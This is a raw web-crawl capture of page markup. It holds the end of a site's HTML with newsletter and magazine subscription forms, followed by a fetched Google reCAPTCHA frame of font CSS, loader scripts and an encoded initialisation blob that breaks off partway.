			</div>
			<div class="modal-body">
			<p>Stay informed on our latest news!</p>
			<form class="simplenews-subscribe" action="/comment/10198" method="post" id="simplenews-block-form-7" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-mail form-item form-group">
  <label for="edit-mail--2">E-mail <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-mail--2" name="mail" value="" size="20" maxlength="128" />
</div>
<fieldset  class="captcha panel panel-default form-wrapper">
            <legend class="panel-heading">
        <div class="panel-title fieldset-legend">
          CAPTCHA        </div>
      </legend>
          <div class="panel-body">
          <p class="help-block">
        This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.      </p>
        <input type="hidden" name="captcha_sid" value="140749930" />
<input type="hidden" name="captcha_token" value="10711e58da9a649afd83e8890225e374" />
<div class="form-type-textfield form-item-captcha-response form-item form-group" data-toggle="tooltip" title="Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.">
  <label for="edit-captcha-response--2">Math question <span class="form-required" title="This field is required.">*</span></label>
 2 + 5 = <input class="form-control form-text required" type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" />
</div>
  </div>
  </fieldset>
<button class="btn btn-default form-submit" id="edit-submit--5" name="op" value="Subscribe" type="submit">Subscribe</button>
<input type="hidden" name="form_build_id" value="form-M3MFT10Azx_6fUz3HiTBpzKQMbHgsCkfPMU4YrHyldM" />
<input type="hidden" name="form_id" value="simplenews_block_form_7" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>  <div class="modal fade" id="myMagazineModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog">
			<div class="modal-content">
			<div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<h3 class="modal-title" id="myModalLabel">Get Magazine</h3>
			</div>
			<div class="modal-body">
			
			<form action="/comment/10198" method="post" id="subscribe-magazine-form" accept-charset="UTF-8"><div><div class="form-type-textfield form-item-email form-item form-group">
  <label for="edit-email">Email <span class="form-required" title="This field is required.">*</span></label>
 <input class="form-control form-text required" type="text" id="edit-email" name="email" value="" size="60" maxlength="128" />
</div>
<button class="btn btn-primary form-submit" id="edit-submit--6" name="op" value="Submit" type="submit">Submit</button>
<input type="hidden" name="form_build_id" value="form-IEClPt9NT7lkCjdgImLaQ6hbrnB8MaU6GAbvV9c274U" />
<input type="hidden" name="form_id" value="subscribe_magazine_form" />
</div></form>
					</div>
					</form>
					</div>
					</div>
					</div>
<span class='9038a'></span></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdQvyITAAAAAFeNq3ConhR_gezVOtYYJ4bla1b1&co=aHR0cHM6Ly93d3cuaXRuZXh0LmluOjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pes68g7ibs6f
body_size: 49117
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="u6A5eOprUZmqddvqVUu3Mg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="u6A5eOprUZmqddvqVUu3Mg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u6A5eOprUZmqddvqVUu3Mg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CHrDuR08GcO0L8O2c8KjYlciUSgiw7nDnX8CwpUdJ8ONw5XCncOfw7Vew7xDwr3Cp8ONAMOTw5xlYijDv8O/EMOiwoscw7Iww5bDosOgwr0LwprDrMKNw71hw7fDncKvwp7CqMKXw6tTHV7DisOKOsOrwqTDjFZRwrLDg1tEw64Pw5UkMsK6w5U0w6x+w7rCug5NwrHCicOBZETCuAkCFRUUw750NsK8Uy0jw51Mw5/DgsO9J8K6UMOhaS3Dp8KqaRTCjcKuLlQSB8O0w6/DtzrDg1YpJ8KBSW3Ci8K+Wz8IbMOjw7zDosOWAnV5worDvRnDgcKVwqvCn8Okw5wywoLCphYew45NwohKw4MjegjCv8KFwqk7wq9nF042w64UDMOzw7/[base64]/DksOQwosjDzXCl8KlVcKVTwvDny88woPDqzHCnjJCwpzChMKYFsKBIgnCmcKjwrMcMsOFw6XDizAqwo4aI8OHb8KzwqfDsMOwDcKpwq92C8ODEMOpP0xZwqDDmCHCtxLDoTPCqFPClgxPVlAOZF17wpzDqsO6wqJ+S8OjaMKmw7jDqUTCicK/wpsdTsKUVmlRw784w4gcPcOZHy56w740PMKuYcOBfj/[base64]/w59Iw6tXecK1w7AkMMK9LMKdMSvCsMO4fSBkw5/Cr8ObJTkOOxjDpsOuw401Eghrw6Ipwp7DtsKXQ8Kvw44dw7PDpWHCmMKBwqzDr8OjVMOrXsOgw5zDpcKiU8KIdcKowq3CnBPDpmnCtE9UEBrDqMOfwrPDtT/CvsOPwpRfw6rCk3w9w5rDvlYJfsK8WCLDiEHDmyvCkCnCjsKFw7k4H8OxZ8OiIMKgPcOfwp3CqcKUw4t3w417w5h9U2LDgDLDtcKIY8O+w4wKw6XDvlPDjMOFImg3J8OpLsK8I3fCqcOAM2U8NcO1wod9E1TDilxIwp4cL8KwI1Efw4/DjkrDi8O4wp1bGsO5wqXCnlUCw54WcsKgAwDCvGjDn0MpSATCksO8wqXDlSIgaGMKHcKkw6cywpcaw6PDs1o0ODLCix/Ds8KgHy3Dq8OlwoUEw4kTwqJswolkcMKmc3B3a8OswrbCnU8aw63DgMOMwqVIXcK7PMKNw65QwqHDiiXCnsKvwpnCr8OTwpM/w7HDssKmYzdvw5/DhcK/[base64]/CmcOOWFU+PcKnflg4wq5cHFzCn8KMwpo7UcOhwrUVwqXDncKYw6g5w5nCqRbCtsOZwpYFw7fDvMKJwrxMwpshdsKtE8KyPAV/[base64]/DpcOnNMKFwrjChMKhXHDCiGfDjRjCun3Csx4iwoNfZcKhF8KMw7IMR8KywpvCucKow5E/L0LCocO7JWJJI8OfO8K+UHrChzTCg8OHwqpaBEjCp1ZCw5dLSMOrMh8qwpnDtMOCN8Kwwp/[base64]/w4JJw4oSwpFdwr/DgQNpLMOtS8Kyw6rCliEsw5djwol4JsOdwrvDjSnDhsKfMsOFUcK0woLDum/Dpih4wrLClcKNw587woAxwqrChsODMzDDimgOB3TClyvDny/Ctj1rOx/[base64]/[base64]/ZVUFwpw2PsKbwovDpkBeKMKmb8KrZcKCEMOnbXPDugrClsKPXMKEUVl4w54gOyvDpMO3woM8cMOFNMKpw5/[base64]/w79zwoZdJgLCkRLDtjklwqDDvmMYCWvDjlxmcxY+w5XDtsKiw65tw7XCmMOSFsOSMsKiIMKUFWpUw4DDtTjCgynDli/[base64]/CnBrCksKgw4/Dhixhw7dCw5oTA8O9w6rDp2xvwo4oAn97w5MwNMOUJA3DvzI5w7M8w6/CkVdBKThywq8rKcO9NHx4DsKZXMKzJXRXw6LDu8KRwpx2OUnDk